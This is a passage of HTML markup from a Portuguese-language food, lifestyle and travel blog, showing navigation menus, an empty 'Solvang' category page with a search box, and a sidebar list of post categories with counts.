			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18668"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/casuais/">Casual</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18669"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/cha-da-tarde/">Chá da Tarde</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18670"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/deliverys-sao-paulo/">Delivery</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18671"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/restaurantes-para-comemorar-data-especial-impressionar/">Para impressionar</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18672"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-romanticos-para-ir-a-dois/">Para ir a dois</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18673"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/restaurantes-grandes-porcoes-para-compartilhar-familia/">Para ir com a família</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18674"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/restaurantes-para-almoco-de-negocios/">Para um almoço de negócios</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18675"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/">Tipo de Comida</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18676"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-americanos/">Americana</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18677"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-comida-asiatica-tailandesa-chinesa-vietnamita/">Asiática</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18678"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-de-comida-brasileira/">Brasileira</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18679"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/carnes/">Carnes</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18680"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-de-comida-chinesa/">Chinesa</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18681"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/comidinhas/">Comidinhas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18682"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-dealta-gastronomia-contemporaneos/">Contemporânea</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18683"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/docerias/">Docerias</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18684"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-de-comida-espanhola/">Espanhola</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18685"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/fast-food/">Fast Food</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18686"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-que-servem-fondue/">Fondue</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18687"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-franceses/">Francesa</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18688"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/frutos-do-mar/">Frutos do Mar</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18689"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-gregos-em-sao-paulo/">Grega</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18690"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/hamburguerias/">Hamburgueria</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18691"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restauarntes-ingleses/">Inglesa</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18692"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-italianos/">Italiana</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18693"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-comida-japonesa/">Japonesa</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18694"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/lanchonetes/">Lanchonetes</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18695"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-mediterraneos/">Mediterrânea</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18696"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/padarias/">Padarias</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18697"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-peruanos/">Peruana</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18698"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/pizzaria/">Pizzaria</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18699"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-portugueses/">Portuguesa</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18700"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/sanduicherias/">Sanduíches</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18701"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-de-comida-saudavel/">Saudável</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18702"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/sopas/">Sopas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18703"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-com-cardapio-variado/">Variada</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18886"><a href="http://blogdagelly.com/category/receitas/">Receitas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18928"><a href="http://blogdagelly.com/category/receitas/receitas-de-entradas/">Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18937"><a href="http://blogdagelly.com/category/receitas/prato-principal/">Prato Principal</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20861"><a href="http://blogdagelly.com/category/receitas/prato-principal/carnes-e-aves/">Carnes e Aves</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18933"><a href="http://blogdagelly.com/category/receitas/prato-principal/frutos-do-mar-receitas/">Peixes e Frutos do Mar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18932"><a href="http://blogdagelly.com/category/receitas/prato-principal/massas-e-risotos/">Massas e risotos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19969"><a href="http://blogdagelly.com/category/receitas/molhos-e-condimentos/">Molhos e Condimentos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18930"><a href="http://blogdagelly.com/category/receitas/receitas-de-petiscos-sanduiches/">Petiscos e Sanduíches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18931"><a href="http://blogdagelly.com/category/receitas/vegetariano/">Vegetariano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20473"><a href="http://blogdagelly.com/category/receitas/low-carb/">Low Carb</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18938"><a href="http://blogdagelly.com/category/receitas/receitas-de-doces/">Doces</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18585"><a href="http://blogdagelly.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19652"><a href="http://blogdagelly.com/category/lifestyle/gastronomia/">Gastronomia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19655"><a href="http://blogdagelly.com/category/lifestyle/gastronomia/workshop/">Workshop</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19654"><a href="http://blogdagelly.com/category/lifestyle/gastronomia/bebidas/">Bebidas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19653"><a href="http://blogdagelly.com/category/lifestyle/gastronomia/eventos/">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18720"><a href="http://blogdagelly.com/category/lifestyle/beleza/">Beleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18721"><a href="http://blogdagelly.com/category/lifestyle/bem-estar/">Bem Estar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18722"><a href="http://blogdagelly.com/category/lifestyle/cabelo/">Cabelo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18723"><a href="http://blogdagelly.com/category/lifestyle/compras/">Compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18724"><a href="http://blogdagelly.com/category/lifestyle/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18725"><a href="http://blogdagelly.com/category/lifestyle/spas/">SPAs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18726"><a href="http://blogdagelly.com/category/lifestyle/vida-saudavel/">Vida Saudável</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19656"><a href="http://blogdagelly.com/category/youtube/">You Tube</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18955"><a href="http://blogdagelly.com/contato/">Contato</a></li>
</ul>		 				 		<div class="socials">
		 			<a href="https://facebook.com/blogdagelly" target="_blank"><i class="fa fa-facebook"></i></a>		 			<a href="https://twitter.com/blogdagelly" target="_blank"><i class="fa fa-twitter"></i></a>		 			<a href="http://istagram.com/tipsbygelly" target="_blank"><i class="fa fa-instagram"></i></a>		 					 					 					 					 					 					 					 					 					 		</div>
		 				 	</div><!-- Sidemenu -->
		 </div><!-- Responsive Header -->

	<div class="section">

        <div class="archive-title-wrap">

            <span>Category</span><h1>Solvang</h1>
        </div>

        <div class="block">

            <div class="container">

                <div class="row">

                    <main id="main" class="main-content pull-left">

                        <div class="highfill-blog style3">

                            <div class="row">

                                    <article id="post-" class="col-md-12">
	<div class="highfill-post">
		<div class="post-content notfound">
            <h1>Nothing Found</h1>
                            <p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
                 <form role="search" method="get" action="http://blogdagelly.com/">
	<input type="text" placeholder="Enter Your Keyword" value="" name="s" />
    <button><i class="fa fa-search"></i></button>
 </form>
            		</div>
	</div>
</article>

                            </div>

                        </div>

                    </main>

                    <aside class="sidebar pull-right">

                        
		<div id="categories-3" class="widget widget_categories"><div class="widget-title"><h4>Categorias</h4></div><form action="http://blogdagelly.com" method="get"><label class="screen-reader-text" for="cat">Categorias</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="72">Agenda&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="81">Lifestyle&nbsp;&nbsp;(462)</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Beleza&nbsp;&nbsp;(132)</option>
	<option class="level-1" value="92">&nbsp;&nbsp;&nbsp;Bem Estar&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="157">&nbsp;&nbsp;&nbsp;Cabelo&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;Compras&nbsp;&nbsp;(47)</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;Cultura&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="236">&nbsp;&nbsp;&nbsp;Gastronomia&nbsp;&nbsp;(43)</option>
	<option class="level-2" value="260">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bebidas&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eventos&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="79">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Workshops&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="130">&nbsp;&nbsp;&nbsp;Moda&nbsp;&nbsp;(232)</option>
	<option class="level-1" value="105">&nbsp;&nbsp;&nbsp;SPAs&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="85">&nbsp;&nbsp;&nbsp;Vida Saudável&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="70">Notícias&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="50">Receitas&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="821">&nbsp;&nbsp;&nbsp;Comida brasileira nos EUA&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="285">&nbsp;&nbsp;&nbsp;Doces&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="284">&nbsp;&nbsp;&nbsp;Entradas&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="478">&nbsp;&nbsp;&nbsp;Low Carb&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="380">&nbsp;&nbsp;&nbsp;Molhos e Condimentos&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="286">&nbsp;&nbsp;&nbsp;Petiscos e Sanduíches&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="283">&nbsp;&nbsp;&nbsp;Prato Principal&nbsp;&nbsp;(25)</option>
	<option class="level-2" value="630">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Carnes e Aves&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="281">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Massas e risotos&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="280">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peixes e Frutos do Mar&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="282">&nbsp;&nbsp;&nbsp;Vegetariano&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3">Restaurantes&nbsp;&nbsp;(341)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Bares&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cerveja&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="264">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comanda Indivudual&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="41">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Coquetelaria&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="240">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Happy Hour&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="238">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Para ir a dois&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="239">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Para ir com os amigos&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="270">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pub&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="29">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vinho&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="221">&nbsp;&nbsp;&nbsp;Restaurantes&nbsp;&nbsp;(229)</option>
	<option class="level-2" value="46">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bom e Barato&nbsp;&nbsp;(46)</option>
	<option class="level-2" value="232">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Local&nbsp;&nbsp;(170)</option>
	<option class="level-3" value="262">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brasil&nbsp;&nbsp;(9)</option>
	<option class="level-3" value="263">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mundo&nbsp;&nbsp;(29)</option>
	<option class="level-3" value="231">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;São Paulo&nbsp;&nbsp;(133)</option>
	<option class="level-2" value="75">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Menu Executivo&nbsp;&nbsp;(21)</option>
	<option class="level-2" value="220">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ocasião&nbsp;&nbsp;(139)</option>
	<option class="level-3" value="275">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Almoço&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="77">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="58">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Café da Manhã&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="245">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casual&nbsp;&nbsp;(82)</option>
	<option class="level-3" value="59">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chá da Tarde&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="277">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Delivery&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="244">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Para impressionar&nbsp;&nbsp;(24)</option>
	<option class="level-3" value="241">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Para ir a dois&nbsp;&nbsp;(45)</option>
	<option class="level-3" value="242">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Para ir com a família&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="243">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Para um almoço de negócios&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="449">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pra comer à vontade&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tipo de Comida&nbsp;&nbsp;(194)</option>
	<option class="level-3" value="261">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Americana&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="246">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asiática&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="219">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brasileira&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="76">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Carnes&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="248">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chinesa&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="43">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comidinhas&nbsp;&nbsp;(54)</option>
	<option class="level-3" value="252">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Contemporânea&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="78">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Docerias&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Espanhola&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fast Food&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="271">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fondue&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="255">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Francesa&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="62">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frutos do Mar&nbsp;&nbsp;(22)</option>
	<option class="level-3" value="278">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grega&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hamburgueria&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="269">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inglesa&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="47">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italiana&nbsp;&nbsp;(29)</option>
	<option class="level-3" value="247">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Japonesa&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="44">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lanchonetes&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="266">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mediterrânea&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Padarias&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="256">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peruana&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="42">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pizzaria&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="267">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portuguesa&nbsp;&nbsp;(5)</option>
	<option class="level-3" value="268">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sanduíches&nbsp;&nbsp;(5)</option>
	<option class="level-3" value="250">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Saudável&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="106">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sopas&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="251">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Variada&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1">Sem categoria&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="14">Viagem&nbsp;&nbsp;(356)</option>
	<option class="level-1" value="222">&nbsp;&nbsp;&nbsp;Destinos&nbsp;&nbsp;(340)</option>
	<option class="level-2" value="279">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;América do Norte&nbsp;&nbsp;(84)</option>
	<option class="level-3" value="121">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Canada&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="123">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vancouver&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="223">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Estados Unidos&nbsp;&nbsp;(84)</option>
	<option class="level-4" value="120">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alaska&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="17">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Arizona&nbsp;&nbsp;(7)</option>
	<option class="level-4" value="18">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;California&nbsp;&nbsp;(49)</option>
	<option class="level-5" value="19">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Death Valley&nbsp;&nbsp;(1)</option>
	<option class="level-5" value="21">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Los Angeles&nbsp;&nbsp;(3)</option>
	<option class="level-5" value="60">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mamooth Lakes&nbsp;&nbsp;(7)</option>
	<option class="level-5" value="566">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Norte da Califórnia&nbsp;&nbsp;(8)</option>
	<option class="level-5" value="399">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Palm Springs&nbsp;&nbsp;(15)</option>
	<option class="level-5" value="23">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;San Diego&nbsp;&nbsp;(20)</option>
	<option class="level-5" value="673">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;San Francisco&nbsp;&nbsp;(1)</option>
	<option class="level-5" value="24">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yosemite&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC&nbsp;&nbsp;(3)</option>
	<option class="level-4" value="745">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida&nbsp;&nbsp;(4)</option>
